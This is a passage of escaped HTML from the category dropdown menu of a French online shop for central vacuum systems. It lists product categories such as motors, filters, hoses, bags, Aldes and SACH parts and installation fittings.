Atome<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/113-installation-atome\"><span>Installation Atome<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/114-moteur-charbons-divers-atome\"><span>Moteur \/ charbons - Divers Atome<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/123-aspirateur-automatique\"><span>Aspirateur Automatique<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/124-aspirateur-encastrable\"><span>Aspirateur encastrable<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/190-aspirateur-hybride-supervac\"><span>Aspirateur Hybride  SuPerVac<\/span><\/a><\/h5><\/div><\/div><\/div><\/div>","3":"<div class=\"dropdown-wrapper\"><div class=\"dropdown-bgimage\"><\/div><div class=\"dropdown-content acot1 dd2 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/140-centrale-seul\"><span>Centrale seul<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd16 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/141-pack-centrale-set-flexible-kit-2-prises\"><span>Pack centrale + Set flexible + Kit 2 prises<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd17 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/142-pack-centrale-set-flexible-kit-3-prises\"><span>Pack centrale + Set flexible + Kit 3 prises<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd18 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/143-pack-centrale-set-flexible-accessoires\"><span>Pack centrale + Set flexible &amp; accessoires<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd19 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/144-pack-centrale-set-flexible-kit-5-prises\"><span>Pack centrale + Set flexible + Kit 5 prises<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd20 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/191-pack-centrale-set-flexible-kit-4-prises\"><span>Pack centrale + Set flexible + Kit 4 prises<\/span><\/a><\/h5><\/div><\/div><\/div><\/div>","4":"<div class=\"dropdown-wrapper\"><div class=\"dropdown-bgimage\"><\/div><div class=\"dropdown-content acot1 dd4 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/207-centrale-aldes\"><span>Centrale Aldes<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/208-sac-aldes\"><span>Sac aldes<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd12 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/209-prise-aldes\"><span>Prise Aldes<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/210-moteur-aldes\"><span>Moteur Aldes<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd21 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/211-carte-aldes\"><span>Carte Aldes<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/212-divers-aldes\"><span>Divers Aldes<\/span><\/a><\/h5><\/div><\/div><\/div><\/div>","5":"<div class=\"dropdown-wrapper\"><div class=\"dropdown-bgimage\"><\/div><div class=\"dropdown-content acot1 dd6 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/48-pack-complet-2-prises\"><span>Pack complet 2 prises<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd24 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/49-pack-complet-3-prises\"><span>Pack complet 3 prises<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd25 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/50-pack-complet-4-prises\"><span>Pack complet 4 prises<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd26 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/51-pack-complet-5-prises-\"><span>Pack complet 5 prises +<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd27 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/56-centrale-ultrason-sonis-aldes-aspiramatic-excel-\"><span>Centrale ultrason - sonis - aldes - aspiramatic - excel ....<\/span><\/a><\/h5><\/div><\/div><\/div><\/div>","6":"<div class=\"dropdown-wrapper\"><div class=\"dropdown-bgimage\"><\/div><div class=\"dropdown-content acot1 dd7 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/146-centrale-seul\"><span>Centrale seul<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/147-pack-centrale-set-flexible-accessoires\"><span>Pack centrale + Set flexible &amp; accessoires<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd28 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/148-moteur-sach\"><span>Moteur SACH<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/149-carte-electronique-sach\"><span>Carte \u00e9lectronique SACH<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd29 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/150-flexible-accessoires\"><span>Flexible &amp; accessoires<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/151-flexible-seul\"><span>Flexible seul<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/152-accessoires-flexible\"><span>Accessoires flexible<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/153-flexible-accessoires\"><span>Flexible &amp; accessoires<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/154-brosses-sach\"><span>Brosses SACH<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd30 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/155-filtre-sac-sach\"><span>Filtre &amp; Sac SACH<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/156-piece-detachee-sach\"><span>Pi\u00e8ce d\u00e9tach\u00e9e SACH<\/span><\/a><\/h5><\/div><\/div><\/div><\/div>","7":"<div class=\"dropdown-wrapper\"><div class=\"dropdown-bgimage\"><\/div><div class=\"dropdown-content acot1 dd8 category-horizontally\"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/180-pack-retraflex\"><span>Pack r\u00e9traflex<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/181-kit-prise-retraflex\"><span>Kit prise r\u00e9traflex<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/186-kit-1-prises\"><span>Kit 1 prises<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/187-kit-2-prises\"><span>Kit 2 prises<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/188-kit-3-prises\"><span>Kit 3 prises<\/span><\/a><\/li><\/ul><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd22 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/182-flexible-retraflex\"><span>Flexible r\u00e9traflex<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/183-prise-retraflex\"><span>Prise r\u00e9traflex<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd23 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/184-accessoires-retraflex\"><span>Accessoires r\u00e9traflex<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/185-divers-retraflex\"><span>Divers r\u00e9traflex<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/189-trousse-retractable\"><span>Trousse R\u00e9tractable<\/span><\/a><\/h5><\/div><\/div><\/div><\/div>","8":"<div class=\"dropdown-wrapper\"><div class=\"dropdown-bgimage\"><\/div><div class=\"dropdown-content acot1 dd11 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/17-flexible-on-off\"><span>Flexible on-off<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/18-flexible-standard\"><span>Flexible Standard<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/19-brosse-tube\"><span>Brosse \/ Tube<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/72-tubes-cannes\"><span>TUBES \/ CANNES<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/79-brosse-animaux\"><span>BROSSE ANIMAUX<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/82-turbo-brosse\"><span>TURBO BROSSE<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/83-brosses-parquet\"><span>BROSSES PARQUET<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/84-brosses-tous-sols\"><span>BROSSES TOUS SOLS<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/85-brosses-combinees\"><span>BROSSES COMBIN\u00c9ES<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/86-brosses-suceurs\"><span>BROSSES SUCEURS<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/87-brosses-en-vrac\"><span>BROSSES EN VRAC<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/88-kit-brosses\"><span>KIT BROSSES<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/90-supports-tube\"><span>SUPPORTS TUBE<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/91-sac-accessoires\"><span>SAC ACCESSOIRES<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/92-support-flexible\"><span>SUPPORT FLEXIBLE<\/span><\/a><\/li><\/ul><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd31 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/20-flexible-aldes\"><span>Flexible Aldes<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/28-accessoires-aldes-\"><span>Accessoires Aldes<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/27-accessoire-flexible\"><span>Accessoire Flexible<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/37-set-flexible-accessoires\"><span>Set flexible &amp; accessoires<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/214-set-flexible-brosse-on-off\"><span>Set Flexible Brosse On Off<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/215-set-flexible-standard\"><span>Set Flexible Standard<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/216-set-flexible-brosse-on-off-luxe-\"><span>Set Flexible Brosse On Off ( luxe )<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/217-set-flexible-brosse-on-off-ergonomique-\"><span>Set Flexible Brosse On Off ( ergonomique )<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/218-set-flexible-brosse-on-off-360-\"><span>Set Flexible Brosse On Off ( 360 )<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/220-set-flexible-garage\"><span>Set flexible garage<\/span><\/a><\/li><\/ul><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd32 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/55-flexible-cyclovac\"><span>Flexible Cyclovac<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/58-set-aldes\"><span>Set Aldes<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/62-pack-retraflex-\"><span>Pack r\u00e9traflex<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd33 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/64-rallonge-flexible\"><span>Rallonge Flexible<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/98-flexible-retraflex\"><span>Flexible R\u00e9traflex<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/205-flexible-garage\"><span>Flexible Garage<\/span><\/a><\/h5><\/div><\/div><\/div><\/div>","9":"<div class=\"dropdown-wrapper\"><div class=\"dropdown-bgimage\"><\/div><div class=\"dropdown-content acot1 dd13 category-horizontally\"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/21-moteur-d-aspiration\"><span>Moteur d&#039;aspiration<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/80-moteur-24v\"><span>Moteur 24v<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/93-electromotors\"><span>Electromotors<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/138-moteur-145mm\"><span>Moteur 145mm\u00b2<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/139-moteur-182mm\"><span>Moteur 182mm\u00b2<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/193-moteur-aertecnica\"><span>Moteur AERTECNICA<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/196-moteur-aenera\"><span>Moteur AENERA<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/198-moteur-synclean\"><span>Moteur SYNCLEAN<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/199-moteur-airflow\"><span>Moteur AIRFLOW<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/201-moteur-duovac\"><span>Moteur DUOVAC<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/202-moteur-astrovac\"><span>Moteur ASTROVAC<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/203-moteur-ametek-lamb\"><span>Moteur AMETEK LAMB<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/213-moteur-aldes\"><span>Moteur ALDES<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/22-carte-electronique-\"><span>Carte Electronique<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/23-sac-aspirateur\"><span>Sac Aspirateur<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/128-sac-globovac-domus-universel\"><span>SAC GLOBOVAC \/ DOMUS \/ UNIVERSEL<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/129-sac-eagle\"><span>SAC EAGLE<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/130-sac-aldes\"><span>SAC ALDES<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/192-sac-aertecnica\"><span>Sac Aertecnica<\/span><\/a><\/li><\/ul><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd34 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/25-filtre-aspiration\"><span>Filtre Aspiration<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/39-filtre-duovac\"><span>Filtre Duovac<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/40-filtres-divers\"><span>Filtres divers<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/67-filtre-trema\"><span>Filtre Tr\u00e9ma<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/68-filtre-aenera\"><span>Filtre Aenera<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/78-filtration-aertecnica\"><span>Filtration Aertecnica<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/105-filtre-atome\"><span>Filtre Atome<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/126-filtration-spa\"><span>Filtration Spa<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/137-filtre-gda\"><span>Filtre GDA<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/163-filtre-airflow\"><span>Filtre Airflow<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/168-filtre-ams\"><span>Filtre AMS<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/170-filtre-generale-d-aspiration\"><span>Filtre G\u00e9n\u00e9rale d&#039;aspiration<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/171-filtre-easyclean\"><span>Filtre EasyClean<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/35-charbons-moteur\"><span>Charbons Moteur<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/195-charbons-aertecnica\"><span>Charbons Aertecnica<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/197-charbons-aenera\"><span>Charbons AENERA<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/200-charbons-aldes-ga\"><span>Charbons Aldes \/ Ga<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/36-sav-aspiration\"><span>Sav Aspiration<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/43-sav-aldes\"><span>Sav ALDES<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/102-gda\"><span>GDA<\/span><\/a><\/li><\/ul><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd35 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/38-joint-moteur\"><span>Joint Moteur<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/194-joint-aertecnica\"><span>Joint Aertecnica<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/53-recuperateur-eau-poussiere-cendre\"><span>R\u00e9cup\u00e9rateur Eau | Poussi\u00e8re | Cendre<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/165-vide-cendres\"><span>Vide cendres<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/166-filtre-vide-cendres\"><span>Filtre vide cendres<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/66-rallonge-flexible\"><span>Rallonge flexible<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd36 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/106-entretien-centrale\"><span>Entretien centrale<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/164-piece-detachee\"><span>Pi\u00e8ce D\u00e9tach\u00e9e<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/41-fusible-verre\"><span>Fusible verre<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/89-piece-detachee-eagle\"><span>Pi\u00e8ce D\u00e9tach\u00e9e Eagle<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/101-quincaillerie\"><span>Quincaillerie<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/174-kit-emetteur-recepteur-sonis\"><span>Kit \u00e9metteur - r\u00e9cepteur SONIS<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/173-kit-emetteur-recepteur-sonis\"><span>Kit \u00e9metteur - r\u00e9cepteur SONIS<\/span><\/a><\/h5><\/div><\/div><\/div><\/div>","10":"","11":"<div class=\"dropdown-wrapper\"><div class=\"dropdown-bgimage\"><\/div><div class=\"dropdown-content acot1 dd38 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/13-kit-installation\"><span>Kit installation<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/26-raccord-pvc-detail\"><span>Raccord &amp; PVC d\u00e9tail<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/33-contre-prise-\"><span>Contre prise<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/34-prise-cuisine\"><span>Prise Cuisine<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/45-accessoires-pratico\"><span>Accessoires PRATICO<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/52-encadrement\"><span>Encadrement<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/57-kit-prises-aspiration\"><span>Kit prises aspiration<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/63-event-exterieur\"><span>Event ext\u00e9rieur<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/81-kit-prises-retraflex-accessoires\"><span>Kit prises R\u00e9traflex &amp; accessoires<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/157-prise-aspiration\"><span>Prise aspiration<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/160-prise-garage\"><span>Prise garage<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/204-telecommande-sonis\"><span>T\u00e9l\u00e9commande Sonis<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/26-raccord-pvc-detail\"><span>Raccord &amp; PVC d\u00e9tail<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/97-raccord-special\"><span>Raccord sp\u00e9cial<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/115-pvc\"><span>PVC<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/158-coudes\"><span>Coudes<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/159-divers\"><span>Divers<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/47-tuyau-44-pvc\"><span>Tuyau 44 PVC<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/97-raccord-special\"><span>Raccord sp\u00e9cial<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/115-pvc\"><span>PVC<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/158-coudes\"><span>Coudes<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/159-divers\"><span>Divers<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/33-contre-prise-\"><span>Contre prise<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/162-aldes\"><span>Aldes<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/162-aldes\"><span>Aldes<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd39 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/34-prise-cuisine\"><span>Prise Cuisine<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/161-accessoires-cuisine\"><span>Accessoires cuisine<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/161-accessoires-cuisine\"><span>Accessoires cuisine<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/45-accessoires-pratico\"><span>Accessoires PRATICO<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/52-encadrement\"><span>Encadrement<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/57-kit-prises-aspiration\"><span>Kit prises aspiration<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/63-event-exterieur\"><span>Event ext\u00e9rieur<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/81-kit-prises-retraflex-accessoires\"><span>Kit prises R\u00e9traflex &amp; accessoires<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/42-poignee-retraflexible-\"><span>Poign\u00e9e + r\u00e9traflexible<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/42-poignee-retraflexible-\"><span>Poign\u00e9e + r\u00e9traflexible<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/44-flexible-retractable-dans-le-mur-\"><span>Flexible  r\u00e9tractable dans le mur<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/204-telecommande-sonis\"><span>T\u00e9l\u00e9commande Sonis<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd40 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/157-prise-aspiration\"><span>Prise aspiration<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a 